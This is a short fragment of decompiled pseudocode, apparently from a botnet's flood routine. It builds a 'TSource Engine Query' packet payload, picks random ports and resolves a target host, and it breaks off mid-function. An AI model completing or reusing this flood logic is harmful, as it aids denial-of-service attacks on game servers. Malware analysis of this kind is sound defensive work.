 v31 = r0_0;
v30 = r1_0;
v29 = r2_0;
v28 = r3_0;
v38 = "TSource Engine Query + /x54/x53/x6f/x75/x72/x63/x65/x20/x45/x6e/x67/x69/x6e/x65/x20/x51/x75/x65/x72/x79 rfdknjms";
v33 = 2;
if ( r1_0 )
  v34 = htons((unsigned __int16)v30);
else
  v34 = rand_cmwc();
result = getHost(v31, v35);
if ( !result )
{